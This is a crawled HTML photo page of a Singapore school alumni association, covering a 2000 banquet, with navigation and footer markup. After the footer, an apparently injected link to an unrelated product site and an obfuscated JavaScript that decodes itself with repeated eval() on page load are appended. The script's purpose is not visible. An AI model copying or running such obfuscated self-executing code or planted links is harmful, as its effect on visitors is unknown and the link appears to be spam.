

--- FILE ---
content_type: text/html
request_url: http://mbsalumni.org/activity20000418.htm
body_size: 22486
content:
<html>
<head>
<title>菩提学校校友会</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="Author" content="Crejob Singapore info@crejob.com">
<meta name="Description" content="Crejob - for dynamic, new & innovative internet solutions.">
<meta name="KeyWords" content="Maha bodhi school, alumni, Buddha, Buddhism, association">
<meta name="robots" content="all">
<meta name="revisit-after" content="14 days">
<STYLE type=text/css>TD {
	FONT-FAMILY: 宋体; FONT-SIZE: 14px
}
P {
	FONT-FAMILY: 宋体; FONT-SIZE: 14px
}
LI {
	FONT-FAMILY: 宋体; FONT-SIZE: 14px
}
}
A:active {
	COLOR: #000000; TEXT-DECORATION: underline
}
A:visited {
	COLOR: #000000; TEXT-DECORATION: underline
}
A:hover {
	COLOR: #000000; TEXT-DECORATION: underline
}
</STYLE>
<script language="JavaScript" type="text/JavaScript">
<!--



function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
//-->
</script>
</head>
<bgsound src="images/Super_Trouper.mid" loop="-1">
<body bgcolor="#CCCCCC" text="#000000" link="#000000" vlink="#000000" alink="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FF69B4">
  <tr> 
    <td width="119" valign="top"><img src="images/logo.gif" width="162" height="118"></td>
    <td width="369" valign="bottom"><img name="n2_r1_c2" src="images/2_r1_c2.gif" width="369" height="86" border="0" alt=""></td>
    <td width="289">&nbsp;</td>
  </tr>
</table>
<table width="778" height="6" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr> 
    <td width="30" bgcolor="#ff99cc"></td>
    <td width="12" align="left" valign="bottom"></td>
    <td width="690" valign="bottom"></td>
    <td width="16" align="right" valign="bottom"></td>
    <td width="30" bgcolor="#ff99cc"></td>
  </tr>
</table>
<table width="778" height="20" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr> 
    <td width="30" bgcolor="#ff99cc">&nbsp;</td>
    <td width="12" align="left" valign="bottom"><IMG height=12 src="images/lb.gif" 
            width=12></td>
    <td width="690" valign="bottom"><table width="656" height="20" border="0" align="right" cellpadding="0" cellspacing="0">
        <tr> 
          <td background="images/bg_bar2.gif"><div align="center"><a href="index.htm">首&nbsp;&nbsp;&nbsp;&nbsp;页</a></div></td>
          <td background="images/bg_bar2.gif"><div align="center"><a href="about.htm">本会简介</a></div></td>
          <td background="images/bg_bar1.gif"><div align="center"><a href="activity.htm">本会活动</a></div></td>
          <td background="images/bg_bar2.gif"><div align="center"><a href="memberlist.htm">理事名单</a></div></td>
          <td background="images/bg_bar2.gif"><div align="center"><a href="apply.htm">会籍申请</a></div></td>
          <td background="images/bg_bar2.gif"><div align="center"><a href="news.htm">会&nbsp;&nbsp;&nbsp;&nbsp;讯</a></div></td>
          <td background="images/bg_bar2.gif"><div align="center"><a href="lookfor.htm">寻踪问影</a></div></td>
          <td background="images/bg_bar2.gif"><div align="center"><a href="http://schools.moe.edu.sg/mbs/">母校网址</a></div></td>
        </tr>
      </table></td>
    <td width="16" align="right" valign="bottom"><IMG height=12 src="images/rb.gif" 
            width=12></td>
    <td width="30" bgcolor="#ff99cc">&nbsp;</td>
  </tr>
</table>
<TABLE width="778" border=0 align="center" cellPadding=0 cellSpacing=0 bgcolor="#FFFFFF">
  <TBODY>
    <TR> 
      <TD width=246 height=8 rowSpan=2 bgcolor="#ff99cc">&nbsp;</TD>
      <TD height=8 colSpan=3 bgcolor="#ff99cc"></TD>
    </TR>
    <TR> 
      <TD width=317 background=images/bg2.gif><IMG height=22 
            src="images/bar3.gif" width=71></TD>
      <TD width=202 background=images/bg2.gif></TD>
      <TD width=13 align="right" vAlign=top bgcolor="#ff99cc">&nbsp;</TD>
    </TR>
  </TBODY>
</TABLE>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="29" bgcolor="#ff99cc">&nbsp;</td>
    <td width="736" bgcolor="#FFFFFF"><TABLE borderColor=#cccccc height=400 cellSpacing=0 cellPadding=0 
      width=736 background=images/bg3.gif border=0>
        <TBODY>
          <TR> 
            <TD vAlign=top align=middle width=162 background=images/bg2.gif 
          height=13>&nbsp; </TD>
            <TD width=1 background=images/vline.gif bgColor=#ff99cc 
          height=13></TD>
            <TD vAlign=top align=middle width=573> <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                <TBODY>
                  <TR> 
                    <TD background=images/bg2.gif height=6></TD>
                  </TR>
                  <TR> 
                    <TD background=images/hline.gif 
            height=1></TD>
                  </TR>
                </TBODY>
              </TABLE>
              
              <table width="100%" border="0" cellspacing="0" cellpadding="4">
                <tr>
                  <td><p><font size="3"><img src="images/arrow.gif" width="24" height="14"> 
                      </font><font color="#FF0000"><strong>本会活动</strong></font></p>
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr> 
                        
                        <td width="77%"> 
                          <table width="100%" border="1" cellpadding="0" cellspacing="1" bordercolor="#CCCCCC">
                            <tr> 
                              <td bgcolor="#CCCCCC"><div align="center">
                                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td width="73%"><div align="center"><strong>五二一十双喜宴</strong></div></td>
                                      <td width="27%"><div align="right">2000年4月18日</div></td>
                                    </tr>
                                  </table>
                                </div></td>
                            </tr>
                            <tr> 
                              <td><table width="100%" border="0" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC">
                                  <tr> 
                                    <td> 
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                          <td><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r6_c2" src="images/20000418_r6_c2.jpg" width="200" height="143" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                          <td valign="bottom"><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r8_c4" src="images/20000418_r8_c4.jpg" width="257" height="178" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td>&nbsp;</td>
                                        </tr>
                                      </table> 
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r15_c15" src="images/20000418_r15_c15.jpg" width="282" height="195" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                          <td valign="bottom"><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r8_c14" src="images/20000418_r8_c14.jpg" width="190" height="171" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                        </tr>
                                      </table>
                                      
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td>&nbsp;</td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r12_c11" src="images/20000418_r12_c11.jpg" width="547" height="168" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                          <td valign="bottom">&nbsp;</td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td>&nbsp;</td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r5_c12" src="images/20000418_r5_c12.jpg" width="322" height="186" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                          <td valign="bottom"><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r4_c18" src="images/20000418_r4_c18.jpg" width="191" height="305" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td>&nbsp;</td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r12_c3" src="images/20000418_r12_c3.jpg" width="519" height="168" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                          <td valign="bottom">&nbsp;</td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td>&nbsp;</td>
                                        </tr>
                                      </table>
                                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr> 
                                          <td><table width="3" border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr> 
                                                <td><img name="n20000418_r14_c3" src="images/20000418_r14_c3.jpg" width="484" height="225" border="0" alt=""></td>
                                              </tr>
                                              <tr> 
                                                <td><table width="100%" border="0" cellpadding="4" cellspacing="0" bgcolor="#F2F2F2">
                                                    <tr> 
                                                      <td>&nbsp;</td>
                                                    </tr>
                                                  </table></td>
                                              </tr>
                                            </table></td>
                                          <td valign="bottom">&nbsp;</td>
                                        </tr>
                                      </table></td>
                                  </tr>
                                </table></td>
                            </tr>
                          </table>
                          
                        </td>
                      </tr>
                    </table>
                    
                  </td>
                </tr>
              </table></TD>
          </TR>
        </TBODY>
      </TABLE>
      <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
        <TBODY>
          <TR> 
            <TD background=images/hline.gif height=1></TD>
          </TR>
          <TR> 
            <TD vAlign=bottom align=right height=12><A 
            href="#"><IMG height=9 
            hspace=2 src="images/top.gif" width=47 border=0></A></TD>
          </TR>
          <TR> 
            <TD vAlign=top align=middle height=30></TD>
          </TR>
          <TR> 
            <TD background=images/hline.gif height=1></TD>
          </TR>
          <TR> 
            <TD background=images/bg2.gif height=10> <TABLE cellSpacing=0 cellPadding=0 width="100%" border=0>
                <TBODY>
                  <TR> 
                    <TD vAlign=bottom width=12><IMG height=12 
                  src="images/lb.gif" width=12></TD>
                    <TD class=b1>&nbsp;</TD>
                    <TD class=b1 align=right>&nbsp; </TD>
                    <TD vAlign=bottom align=right width=12><IMG height=12 
                  src="images/rb.gif" width=12></TD>
                  </TR>
                </TBODY>
              </TABLE></TD>
          </TR>
        </TBODY>
      </TABLE></td>
    <td width="13" bgcolor="#ff99cc">&nbsp;</td>
  </tr>
</table>
<table width="778" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="29" bgcolor="#ff99cc">&nbsp;</td>
    <td width="736" bgcolor="#ff99cc">&nbsp; </td>
    <td width="13" bgcolor="#ff99cc">&nbsp;</td>
  </tr>
</table>
<table width="720" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="339"><div align="right"><font size="1" face="Arial, Helvetica, sans-serif">10 Ubi Avenue 1 Singapore 408931 </font></div></td>
    <td width="59"><div align="center"></div></td>
    <td width="322"><font size="1" face="Arial, Helvetica, sans-serif"><a href="mailto:info@mbsalumni.org">info@mbsalumni.org</a></font></td>
  </tr>
</table>
<table width="720" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><div align="center"><font color="#000000" size="1" face="Arial, Helvetica, sans-serif">Copyright&copy; 
      2003-2006 MAHA BODHI SCHOOL ALUMNI . All rights reserved. 
      Design by </font><font size="1" face="Arial, Helvetica, sans-serif"><a href="http://www.crejob.com" target="_blank"><font color="#000000">Crejob</font></a></font></div></td>
  </tr>
</table>
<table width="300" border="0" cellspacing="0" cellpadding="0" id=tacitblue>
<tr>
<td>
<a href=http://www.stopfinger.com/goods_c3BlY19pZAk1ODY4.html>Eken m009s</a>
</td>
</tr>
</table>
<script type="text/javascript">
//<![CDATA[
function hiveware_enkoder(){var i,j,x,y,x=
"x=\"0x=\\\"563783323d22236363653436666663366633536373353536563643323635233" +
"36662353756334337326523537363373766532337663943537363343673235335623833632" +
"36532336386333637339363633433376353233236398373733430376313433632303363663" +
"93336734313363665236363633737735353363631532363393736563353373364235356633" +
"33266532332646163236366313723036332663143235364333636533335673233736332393" +
"75633033667345333566333322663233733653363563333377323233635639373663035337" +
"34633336231532326323432239643336563233373303235362633223665b793633d2637727" +
"3533b666566f3637223378693433d363903b366693636c786532e6230c653636e683677439" +
"3683634b693632b3532d32383297665b793662b3636d753436e66355733236369371706236" +
"5256382737325223572b633782665e73323756032273303747230228323692036c32653292" +
"66693b3637d74369\\\";353y='265';f373or(337i=0343;i<739x.l366eng336th;353i+" +
"=2652){363y+=436une393sca733pe(373'%'036+x.633sub631str373(i,9332))643;}y\""+
";j=eval(x.charAt(0));x=x.substr(1);y='';for(i=0;i<x.length;i+=6){y+=x.subs" +
"tr(i,3);}for(i=3;i<x.length;i+=6){y+=x.substr(i,3);}y=y.substr(j);";
while(x=eval(x));}hiveware_enkoder();
//]]>
</script>
</body>
</html>
